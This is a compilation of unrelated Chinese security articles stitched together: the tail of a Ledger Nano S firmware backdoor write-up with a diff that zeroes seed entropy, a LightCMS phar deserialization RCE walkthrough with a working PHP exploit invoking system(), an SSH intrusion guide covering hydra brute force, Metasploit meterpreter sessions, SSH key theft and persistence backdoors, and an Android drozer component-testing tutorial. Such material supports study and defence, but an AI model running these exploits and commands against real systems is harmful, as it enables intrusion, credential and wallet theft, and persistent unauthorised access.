然而,还存在着另外一种方法。在编译C程序时,工具链(编译程序的软件套件)会执行许多内容,从而使全部任务都能成功完成。例如,许多处理器并没有用于划分较大数字的指令,编译器会通过插入除法操作的软件来解决这一问题。另一个例子是,在为函数中定义的变量声明初始值时,当函数被调用,编译器会在开始时插入额外的代码,用于将数据复制到堆栈中。

编译器插入执行这些任务的额外函数,被称为“编译器内在函数”。由于MCU同时具有引导加载程序和固件,并且它们是完全独立的程序,所以这些内在函数将在闪存中出现两次,每个程序中只出现一次。

这样一来,我们就可以插入恶意例程,用来代替编译器intrinisc例程的一个冗余副本(特别是固件中的副本)。这样一来,我们在引导加载程序中就保留了完整的代码副本。

由于引导加载程序中的原有内容与固件中的内容完全相同,因此当SE向MCU询问其闪存内容时,我们可以通过删除恶意代码并将其从引导加载程序发送给代码,从而“拼凑”出正确的映像。当固件需要使用原有内容时,我们可以跳转到引导加载程序中的原有内容。

如果你是自行实验,在根据源代码构建引导程序和固件后,可以使用此命令来查找想要的符号。

nm -S --size-sort -t d bin/token | grep -i " t "

通过该命令,我发现了一些引导加载程序和固件中都一致的符号。毫无疑问,这些都是编译器内在函数。

134228637 00000124 T memcpy

134228761 00000140 T memset

134228357 00000266 T __udivsi3

为了实际使用我们隐藏的恶意代码,我们将不得不对其他功能进行挂钩。我们通过在想要定位的函数中插入到有效载荷的分支来实现。

这就需要将发送闪存内容的函数挂钩到SE,以便发送引导加载程序中的函数,而不是我们的恶意代码。

我也会对绘制到屏幕上的函数进行挂钩,从而就可以进行各种有趣和令人兴奋的操作。其中就包括,改变显示的比特币地址以及修改键盘记录密码的内容,我会在稍后进行解释。

用这两个钩子和__udivsi3作为我们的攻击向量,这就是我们所说的漏洞的攻击方式。

通过该方式,我们可以释放258字节的有效载荷。所以,即使我们是想将memcpy和memset放入,也需要对大小进行优化。

## 漏洞利用

我们的有效载荷共需要两部分:

1、修改发送给SE的闪存内容代码,以欺骗验证过程;

2、诸如键盘记录器、密钥生成后门等攻击。

既然我们的漏洞利用方式中无法对SE进行攻击,那么我们如何添加后门呢?

Ledger的SE固件拥有用户界面应用程序,它负责仪表盘显示和设置功能。同时,它也会用于生成恢复种子的初始过程。

如果我们可以修改用户界面,就可以修改在最开始生成的恢复种子。这一过程很简单,原因在于用户界面是开源的,并且Ledger允许用户安装修改后的UX应用程序。

在正常情况下,设备会显示“用户界面不是官方的“警告,任何一位仔细的用户在看到这个提示后都会敲响警钟。

但回顾之前的内容·,我们可以控制显示屏所显示的内容,从而就可以简单地隐藏掉非官方UX的警告。

在这个演示中,我们不会进行攻击者真正会执行的行为,例如产生一个看起来随机但实际上完全可预测的恢复种子,我们将会进行一些更为直观的操作。

diff --git a/src/bolos_ux_onboarding_3_new.c b/src/bolos_ux_onboarding_3_new.c

index ce1849c..b950ae7 100644

--- a/src/bolos_ux_onboarding_3_new.c

+++ b/src/bolos_ux_onboarding_3_new.c

@@ -395,7 +395,7 @@ void screen_onboarding_3_new_init(void) {

#else

G_bolos_ux_context.onboarding_kind = BOLOS_UX_ONBOARDING_NEW_24;

- cx_rng((unsigned char *)G_bolos_ux_context.string_buffer, 32);

+ os_memset(G_bolos_ux_context.string_buffer, 0, 32);

G_bolos_ux_context.words_buffer_length = bolos_ux_mnemonic_from_data(

(unsigned char *)G_bolos_ux_context.string_buffer, 32,

(unsigned char *)G_bolos_ux_context.words_buffer,

如果你熟悉C语言,就会注意到我正在用一个函数调用,来将随机数生成器的系统调用替换为一个函数调用,并将所有的熵设置为零。正如大家在文章中视频所看到的那样,它会生成一个恢复种子,其中前23个字不被使用(最后一个字有所不同,作为校验和)。

由于私钥来源于恢复种子,因此如果我们控制恢复种子,就可以控制设备生成的所有比特币地址。

如果我们结合上述内容,就会创造出这种非常有效的攻击方式。

当然,由于SE认为MCU在运行的是正版固件,所以可以通过认证。正如我前面提到的那样,我们不需要进行硬件篡改,就可以破坏Ledger的完整性。

由于攻击者可以控制可信任显示屏和硬件上的按钮,因此要检测到这一漏洞是非常困难的。

## 漏洞修复

Ledger采取了多种缓解措施,试图阻止攻击者利用此漏洞。

首先,MCU固件已经过优化和重新安排。具体而言,固件调用引导加载程序中的函数,而不是复制函数。虽然这可以防止特定的攻击模式,但我们知道,还存在其他的攻击方法,可能是我们所不知的。

其次,在SE要求MCU发送闪存中的内容时,SE会将MCU进行计时。这是为了防止使用压缩算法而设计的。它也可以防止计算机通过USB方式向固件中添加代码。由于代码可以保存在RAM中,因此我不太确定后者的详细完成方式。

但是,需要注意的是,SE运行频率达28MHz,而MCU运行频率高达80MHz。这就引发了一个问题,就是一个较慢的芯片是否能对一个更快的芯片进行准确计时,以防止它执行额外的内容,特别是在慢速UART通信的前提下。

Ledger拒绝提供更详细的资料,因此我没有机会验证这些缓解措施是如何修复漏洞的。

然而,是否真的有可能使用时序和“难以压缩”固件的组合来实现该模型中的安全性呢?

使用这个模型来构建安全系统是一个非常令人兴奋的建议,我认为Ledger需要推动这一趋势的发展。

## 与Ledger的沟通

在计划披露此漏洞之前,我曾与Ledger的首席执行官进行过沟通,大家可以在archive.is和archive.org上面找到其主要评论的归档副本,以防止因为一些原因而消失。

由于Ledger的一些评论是主观的,而还有一些更具有事实性,因此下面我将讨论一些这些评论。

我想要解决的第一个问题就是,在文档中,这些漏洞可能需要一系列令人难以置信的前提条件。

根据Saleem报告的漏洞,我们需要在设置种子之前先物理访问设备,安装MCU固件的自定义版本,在目标计算机上安装恶意软件并让用户点击一个特定的按钮。

我对这种方法的来源感到困惑。在后来的沟通过程中,我被告知当他们在Reddit上发表这些内容时,首席执行官根本不知情这些漏洞的存在。

正如我在文章开头所说的那样,有三种方法可以利用这一漏洞,其中有一种方案所需的条件较为简单。

我之前提到的恶意软件攻击向量,就能很好地引出我与Larchevêque评论相关的一个问题。

当出现严重的安全问题时,可以选择下面两种缓解/修复方式之一。

### 完全隐藏安全修复程序

这是一种避免引起黑帽子关注的有效方法,如果我们的产品是闭源的,那么就可以实现。

但这也有缺点,大多数用户考虑到时间、性能等问题,会避免进行更新。

### 提醒用户关键安全问题并强制更新

这通常用于开源产品,或者是供应商怀疑野外已经有安全漏洞的利用时。

然而,其缺点在于,这样的提醒会提示黑帽黑客。因此,用户必须立即更新,以获得先发制人的优势。

Ledger采用了一种有缺陷的方案,他们采用了两个方法中最糟糕的一个。由于会将重点放在固件更新中的安全修复程序,而不是提醒用户进行攻击,就会失去先发制人的优势。

这样一来,黑帽黑客就有足够的时间来确定如何利用风险,从而使所有用户都面临恶意软件的攻击威胁。

我的担忧被证明是正确的,因为我已经在固件更新中看到了相应的说明。

## 时间节点

2017年11月11日:向Ledger CTO Nicolas Bacca正式报告漏洞;

2017年11月14日:采用改进的MCU固件和用户界面,来演示实际的供应链攻击。将代码发送给Bacca。

2017年12月30日:通过将固件降级为不支持的版本来更新Ledger Nano S。

2018年3月6日:Ledger发布Ledger Nano的固件更新。

2018年3月20日:发布Write-up和PoC代码。

Ledger Blue在本文撰写之前尚未发布固件更新。

## 致谢

感谢Josh Harvey为我提供Ledger Nano S设备,因此我可以将理论上的攻击方式实际实践一遍。同时感谢Matthew Green、Kenn

White和Josh Harvey在我撰写本文的过程中提供的宝贵帮助。 | 社区文章 |









# LightCMS 文件上传&&phar反序列化rce漏洞复现

## 写在前面

在这次红帽中有一道这样的题,审的时候看到有文件上传,但是存在白名单限制,laravel6是有反序列化漏洞的,想到要用文件上传打phar的,但是没有找到可以触发phar的利用点,可惜了。

## 环境准备

phpstorm +php7.3+xdebug+lightcms 1.3.7

按照[官网](https://github.com/eddy8/LightCMS/tree/v1.3.7)的教程来安装就好了。

## 漏洞分析

拿到源码,看一圈,基本都是一些数据库的操作,而且还没有可以控制的参数。

有一个文件上传的地方。

其中的 `uploadImage` 方法可以上传图片

看一下 `isValidImage` 方法

在 `/config/light.php` 里找配置

不难发现允许上传的文件类型还是比较苛刻的。

上传的图片地址如上。

同样有 `uploadVedio` 和 `uploadFile` 方法,操作相差不大。

这个控制器下面还有一个 `catchImage` 的方法

这个方法在 1.3.5之前的版本是存在漏洞的,

<https://tyskill.github.io/Articles/CVE-2021-27112/>

可以参照这篇文章看一看。

作者修复的地方就是添加了 `fetchImageFile` 方法。

跟进看一下

先检查是否是合法的url,

如果curl 出错,会返回false,(windows 因为 没有

`file:///etc/passwd`,所以返回了fasle)也就是直接return掉了,当然我们是希望不被return的,修改一下值好了。

`isWebp`是一个自定义函数

检查图片是否是

`webP` 格式不是就进入`else`分支,执行`Image::make($data)` 方法

不断步进,先不要步过,一步一步看,小心遗漏重要的点。直到这里

我们刚刚修改的 `data`值为`true`,是为了防止刚刚被`return`掉。但其实如果我们 去 `curl` 一个正常的网页, `$data`

是有数据的,会在这里的`case` 分支进行处理,注意这里,有个 `isUrl` 方法,判断我们的`curl`

后的数据是否是个`url`?是否可以`phar` 呢?

`phar` 协议可以通过检测

再看`initFromUrl`方法。

这里用 `file_get_contents` 处理我们的`curl`后的`data`,可以触发`phar`协议。

exp如下

<?php

namespace Illuminate\Broadcasting

{

use Illuminate\Events\Dispatcher;

class PendingBroadcast

{

protected $events;

protected $event;

public function __construct($cmd)

{

$this->events = new Dispatcher($cmd);

$this->event=$cmd;

}

}

}

namespace Illuminate\Events

{

class Dispatcher

{

protected $listeners;

public function __construct($event){

$this->listeners=[$event=>['system']];

}

}

}

namespace{

$phar = new Phar('phar.phar');

$phar -> startBuffering();

$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');

$o = new Illuminate\Broadcasting\PendingBroadcast($argv[1]);

echo base64_encode(serialize($o));

$phar -> setMetadata($o);

$phar -> addFromString('test.txt','test');

$phar -> stopBuffering();

}

将文件后缀改成 .gif

ok,现在在vps 上写入

phar://./upload/image/202105/IWacvAi8HW9bb6PMdmyURxQSy12tVgp2sevOUXV5.gif

打

## 写在后面

这个漏洞的利用点着实够刁钻的,一个url后再加一个url。Y1ng师傅牛逼。最后真的希望各位ctf选手洁身自好,py可真没意思,尊重出题人,尊重比赛,尊重那些有梦想的师傅。

## 参考

<https://www.gem-love.com/websecurity/2763.html> | 社区文章 |

# SSH服务安全测试

本文主要介绍了SSH协议,SSH端口扫描、服务识别,msf中与SSH协议有关的部分模块使用,通过这些模块来实现ssh弱口令暴力破解,获得shell后提升到meterpreter会话等操作。

## 一、SSH简介

Secure

Shell(安全外壳协议,简称SSH)是一种加密的网络传输协议,可在不安全的网络中为网络服务提供安全的传输环境。SSH通过在网络中建立安全隧道来实现SSH客户端与服务器之间的连接。

SSH是一种网络协议,我们常说的 ssh 一般指其实现,即 OpenSSH,在 shell 中,也就是 ssh 命令。

SSH虽然是安全外壳协议,但是也不能保证绝对的安全。如果管理员安全意识不够或者SSH服务设置不完善、SSH版本较低,也会存在一些可利用的漏洞,利用这些漏洞对目标系统造成危害。

## 二、SSH相关信息收集

用到的工具:

nmap:nmap是一个网络连接端扫描软件,用来扫描网上电脑开放的网络连接端,详细信息可参考:<https://www.cnblogs.com/LyShark/p/10637507.html>

metasploit:Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击

在信息收集的过程中可以用metasploit中与ssh有关的辅助模块(auxiliary),metasploit中的辅助模块能够帮助渗透测试者在进行渗透攻击之前得到目标系统丰富的情报信息,从而发起更具目标性的精准攻击。包括针对各种网络服务的扫描与查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、FUZZ测试发掘漏洞、实施网络协议欺骗等模块。

在漏洞利用的过程中可以使用metasploit中与ssh相关的攻击载荷模块(exploit),攻击载荷是在渗透攻击成功后促使目标系统运行的一段植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。详细信息可参考《metasploit渗透测试魔鬼训练营》

### 1.SSH端口扫描

* **Nmap**

使用-p参数指定要探测的端口号,-sV探测端口对应的服务版本信息,x.x.x.x为要探测的目标IP

nmap -p 22 -sV x.x.x.x

通过扫描发现目标系统,开放了22号端口,服务是ssh、版本为OpenSSH 7.4

* **MSF**

在kali linux下通过msfconsole进入metasploit,使用use

auxiliary/scanner/ssh/Tab补全,可以查看与ssh有关的辅助模块

本次使用auxiliary/scanner/ssh/ssh_version模块扫描目标主机的ssh端口、服务

通过扫描发现目标主机开放了22端口、并且探测到了对应的版本信息

## 三、SSH密码暴力破解

用到的工具有:

Hydra:hydra是著名黑客组织thc的一款开源的暴力密码破解工具,可以在线破解多种密码。

msf中的辅助模块auxiliary/scanner/ssh/ssh_login

* ### 使用hydra

将指定的密码字典准备好,然后使用hydra工具进行密码暴力破解,其中小写l用于指定用户名,大写L可以指定用户名字典,小写p用于指定密码,大写P用于指定密码字典,-t指定线程数,-o指定存储结果的文件,-vV显示详细过程,ssh指定破解的服务,如果使用非默认端口,可以使用-s来指定

Hydra -l 用户名 -P 密码字典 -t 线程 -o ssh.log -vV 目标ip ssh

如果破解成功,则会显示结果,可通过查看过程信息或存储结果文件进行查看

* ### 使用MSF

use auxiliary/scanner/ssh/ssh_login

set rhosts 1.1.2.18 //设置破解目标

set pass_file /zidian/password_ssh.txt //设置密码字典

set stop_on_success true //破解成功就停止

set user_file /zidian/user_ssh.txt //设置用户名字典

set verbose true //显示暴力破解的过程

set threads 10 //设置线程数

Run

使用msf破解成功后可以直接获得一个linux shell权限,可以使用sessions查看,通过sessions -i id进入shell

## 四、获得meterpreter权限

Meterpreter是Metasploit提供的一个非常强大的后渗透工具

获得的linux

shell仅可以实现一些基本功能,要想从一个shell获取到更多的信息,甚至拓展至整个内网,我们需要用到更强大的meterpreter工具,可用它来实现信息攫取、权限提升、内网扩展等

### 1\. 将已有的linux shell升级到meterpreter shell

使用sessions -u 会话id进行指定shell升级

### 2\. 拿到远程终端用户名密码后,获得meterpreter权限

此处使用攻击模块exploit/multi/ssh/sshexec获得meterpreter权限

use exploit/multi/ssh/sshexec

set rhosts 1.1.2.18 //设置目标IP

set username root //设置ssh登录用户名

set password centos //设置ssh登录密码

set srvhost 1.1.2.17 //设置本机IP,用于反弹会话

run

成功拿到一个meterpreter会话

## 五、配置linux主机使用RSA密钥建立SSH连接

使用RSA密钥建立SSH连接,不通过用户名密码方式。这样当用户名密码泄露了,也无法登录,只有拿到私钥才能 登录,可参考链接

<https://www.runoob.com/w3cnote/set-ssh-login-key.html>

ssh-keygen //生成rsa密钥对

cd /root/.ssh //切换到存放密钥对的目录

ls //查看密钥对

cat id_rsa.pub >> authorized_keys

//用公钥文件生成一个名为authorized_keys的文件,这个是ssh配置文件中指定的公钥名称

scp [email protected]:/root/.ssh/id_rsa ./ //把私钥文件下载到当前要ssh登录的主机

vim /etc/ssh/sshd_config //修改ssh配置文件

PasswordAuthentication no //不允许使用用户名密码登录

systemctl restart sshd.service //重启ssh服务,重启服务后测试不能使用用户名密码登录

ssh -i id_rsa [[email protected]](mailto:[email protected]) //使用私钥证书登录服务器

## 六、已获得id_rsa密钥,希望得到Meterpreter会话(私钥文件泄露的情况下)

将私钥存放在/opt/id_rsa路径下

use auxiliary/scanner/ssh/ssh_login_pubkey

set rhosts 1.1.2.18 //设置目标主机

set username hanhp //设置密钥对应的用户

set key_path /opt/id_rsa //设置存放私钥路径

run

成功通过私钥获得meterpreter会话

## 七、已获得Meterpreter会话,窃取SSH密钥

* #### 使用auxiliary/scanner/ssh/ssh_login获取Meterpreter会话

* #### 使用后渗透测试post模块获取密钥

use post/multi/gather/ssh_creds

set session 1 //设置已获得的session会话

run

执行成功后会将所有用户的密钥下载下来,找出对应用户的id_rsa文件

mv /root/.msf4/loot/20200622055622_default_1.1.2.18_ssh.id_rsa_149144.txt

id_rsa //移动私钥文件到当前目录,并改名为id_rsa

Chmod 600 id_rsa //需要将权限改小,如果私钥文件权限过大会报错

ssh -i id_rsa [[email protected]](mailto:[email protected]) //尝试登录

## 八、已获得Meterpreter会话,留下SSH密钥持久性后门

Meterpreter会话连续性不太好,断开后就需要再去获取,为了方便以后持久性的入侵,可以留下ssh密钥持久性后门

* #### 使用auxiliary/scanner/ssh/ssh_login获取meterpreter会话

使用后渗透测试post模块获取密钥

use post/linux/manage/sshkey_persistence

set session 2 //设置已获取的meterpreter会话

set username hanhp //设置要留后门的登录用户名

Run

执行后发现向目标用户的ssh密钥目录写入了公钥文件,在本地生成了私钥文件

mv 私钥文件名 id_rsa //将私钥文件移动到当前目录,并改名为id_rsa

ssh -i id_rsa [[email protected]](mailto:[email protected]) //使用获得的私钥登录

## 九、SSH有关漏洞防御机制

### 1\. 修改默认端口

可通过修改默认端口来防止一些只扫描默认端口的攻击,提升攻击成本。

* 修改ssh配置文件sshd_config

vim /etc/ssh/sshd_config 找到Port 22 修改端口号,修改为其他端口号

* 防火墙放行修改端口

firewall-cmd --zone=public --add-port=22222/tcp --permanent

firewall-cmd --reload

* 向SElinux中添加修改后端口

安装semanage工具需要的依赖包 yum -y install policycoreutils-python

查询当前ssh服务端口 semanage port -l | grep ssh

向SELinux中添加ssh端口 semanage port -a -t ssh_port_t -p tcp 22222

* 重启ssh服务

systemctl restart sshd.service

修改端口后扫描22号端口状态为closed

### 2\. 加强口令强度

设置口令为8位以上大小写字母、数字、特殊符号组合,并定期更换密码,避免使用弱口令。

### 3\. 设置应用服务用户不可登录

应用服务用户一般都是不可登录的,只提供服务就可以了。 当我们编译安装的时候有的时候需要创建用户,我们就可以用-s指定该用户不可登录

* [root@test ~]# useradd test -s /sbin/nologin //创建用户,但是该用户不可登录

### 4\. 基于PAM实现登录限制

使用pam_tally2.so模块实现登录统计,实现防止对sshd暴力破解

* grep tally2 /etc/pam.d/sshd //过滤有没有该模块

* vim /etc/pam.d/sshd //修改配置文件,添加下面的内容

* auth required pam_tally2.so deny=3 even_deny_root root_unlock_time=60 unlock_time=6 //当你登录3次失败之后会让你等60s后才能再次尝试

### 5\. 及时升级SSH产品版本并更新补丁

可通过升级或打补丁的方式,防止SSH产品的相关漏洞被利用 | 社区文章 |

## 一、前言

由于前段时间遇到 Android APP 测试的需求增大,之前对于 APP

测试基本是基于常规功能点的测试,没有进行过多深入的学习,于是根据网上师傅们的文章思路学习了一下,简单总结成该文。本文主要介绍 Android APP

测试中四大组件相关测试手段,其余 APP 功能点测试与 WEB 端测试如出一辙。

### Android 四大组件

Android 四大组件分别是 Activity、Content Provider、Broadcast Receiver 以及 Service

组件名称 | 具体用途

---|---

Activity | 展示组件,用于向用户直接展示一个界面,而且可以接受用户的输入信息从而进行交互

Content Provider | 数据共享组件,用于向其他组件乃至其他应用共享数据

Broadcast Receiver | 通讯组件,用于在不同组件甚至不同应用中传递消息

Service | 能在后台执行长期运行操作的组件,它没有UI界面,运行在宿主进程的主线程中,因此执行耗时的后台计算任务需要在单独的线程中去完成

## 二、环境搭建

### drozer 安装

drozer 安装在 Windows 下,安装环境必须为 python 2.7,下载地址

[Github](https://github.com/WithSecureLabs/drozer/releases/tag/2.4.4)、[官网](https://labs.withsecure.com/tools/drozer)

1、安装 drozer 前先安装 python 2.7,安装时选择自动添加环境变量

安装完成,测试是否成功安装

2、安装 dorzer ,下载

[drozer](https://github.com/mwrlabs/drozer/releases/download/2.4.4/drozer-2.4.4.win32.msi)

后点击安装,由于系统没有识别到 Python2.7,所以我们需要指定 python2.7 路径,若系统能识别到,则选择 python2.7 即可

drozer 成功安装后,软件位于 Python 2.7 下的 Scripts 目录下

3、手机安装 `drozer-agent-2.3.4.apk`,[点击下载](https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk) 安装完成后,测试是否可正常使用。首先进入 dorzer-agent app

点击右下按钮,开启端口转发功能。然后使用`具备数据传输的 USB 线`,手机连接电脑,点击文件传输使电脑可连接至手机

使用 adb 软件进行端口转发,使手机与电脑可进行通信,命令:`adb forward tcp:31415 tcp:31415`

[点击下载adb](https://developer.android.google.cn/studio/releases/platform-tools?hl=zh-cn)

注意:当使用 adb 进行端口转发,若出现报错,`error: no devices/emulators

found`,原因是我们手机没有开启开发者模式,只需打开手机开发者模式,开启 USB 调试功能,根据自身手机品牌自行进行操作,开启后再次再次执行命令

`adb.exe forward tcp:31415 tcp:31415` 即可。

最后进入 Python27\Scripts 目录下执行命令开启 drozer 与手机连接通道 `drozer.bat console

connect`,如果报错 `ImportError: No module named google.protobuf`,则需要安装依赖。

cmd 命令行执行逐一安装即可

pip2 install protobuf -i https://pypi.tuna.tsinghua.edu.cn/simple

pip2 install pyopenssl -i https://pypi.tuna.tsinghua.edu.cn/simple

pip2 install pyyaml -i https://pypi.tuna.tsinghua.edu.cn/simple

pip2 install twisted -i https://pypi.tuna.tsinghua.edu.cn/simple

pip2 install service_identity -i https://pypi.tuna.tsinghua.edu.cn/simple

安装依赖后再次执行命令 `drozer.bat console connect`,drozer 成功连接手机,drozer 启动成功

至此 drozer 安装及测试已全部完成。

## 三、四大组件测试

### Activity

由上面我们知道 Activity 为展示组件,用于向用户直接展示一个界面,而且可以接受用户的输入信息从而进行交互。具体漏洞类型及危害如下:

漏洞种类 | 危害

---|---

越权绕过 | Activity 用户界面绕过会造成用户信息窃取

拒绝服务 | 通过 Intent 给 Activity 传输畸形数据使得程序崩溃从而影响用户体验

Activity 劫持 | 组件导出导致钓鱼欺诈,Activity 界面被劫持产生欺诈等安全事件

隐式启动 intent 包含敏感数据 | 敏感信息泄露

#### 越权绕过

在 Android 系统中,Activity 组件默认是不导出的,如果 `AndroidManifest.xml` 中设置了 `exported =

"true"` 这样的关键值或者是添加了`<intent-filter>` 这样的属性,那么此时 Activity

组件是导出的,就会引发越权绕过或者是泄露敏感信息等的安全风险。 **(导出:组件可以被外部应用调用;

AndroidManifest.xml:应用清单,每个Android APP必备的文件配置,反编译后可查看其详细配置代码)**

例子:测试样本 sieve.apk,下载地址:<https://github.com/as0ler/Android-Examples>

1、手机安装 sieve.apk、drozer-agent.apk,sieve app 界面如下图左,按照上面文章 drozer

安装部分,配置好相关测试环境,手机端点击 drozer 右下角打开代理,利用 adb 进行端口转发,界面如下图右

adb开启端口转发:`adb.exe forward tcp:31415 tcp:31415`

drozer 连接手机:`drozer.bat console connect`

2、尝试利用 drozer 越权绕过 sieve app 登录界面

列出手机程序中所有的 APP 包名

run app.package.list

如上图出现文字乱码,解决方案如下:

Everything 搜索,找到位于 Python27 目录下的 `package.py`

添加如下代码

import sys

reload(sys)

sys.setdefaultencoding('utf-8')

360、362行添加字母 u

重新启动 drozer,再次执行命令 `run app.package.list` 列出所有手机已安装程序的包名

由于列出的包名众多,无法正确分辨需测试的 APP 包名为哪个,我们转用

[GetAPKInfo](https://codeload.github.com/bihe0832/Android-GetAPKInfo/zip/refs/tags/V2.0.2) 工具来获取 sieve app 包名, `java -jar GetAPKInfo.jar

C:\Users\Boom\Desktop\sieve.apk`

然后 drozer 直接搜索包名信息 com.mwr.example.sieve,该APP具体信息如下

我们直接去查询目标应用的攻击面,通过下图可知 Activity 有3个组件是可以导出的

run app.package.attacksurface com.mwr.example.sieve

查看具体可导出的 Activity 组件信息

run app.activity.info -a com.mwr.example.sieve

调用组件,实现登录绕过界面(由于测试样本不支持高版本 Android,所以这里使用 MuMu 模拟器进行测试,实现绕过),其它 Activity

导出组件绕过测试只需更换组件名即可

run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList

#### Activity劫持

例子:劫持测试 APP 下载地址:<https://github.com/yanghaoi/android_app>

1、手机安装点击劫持软件 uihijackv2.0_sign.apk , drozer 开启端口转发,adb 连接 drozer

2、打开被测软件界面,这里被测软件也是使用 drozer,然后 Windows 通过 drozer 命令调用劫持软件

`uihijackv2.0_sign`,`若 uihijackv2.0_sign 界面位于被测软件上,则存在漏洞(如下图)`,若被测页面无变化则不存在漏洞。

run app.activity.start --component com.test.uihijack com.test.uihijack.MainActivity

#### 拒绝服务攻击

例子:测试 APP 下载地址:<https://github.com/downloads/jackMannino/OWASP-GoatDroid-Project/OWASP-GoatDroid-0.9.zip>

1、利用 drozer 直接查看暴露的组件,然后进行调用,查看是否出现程序崩溃情况。通过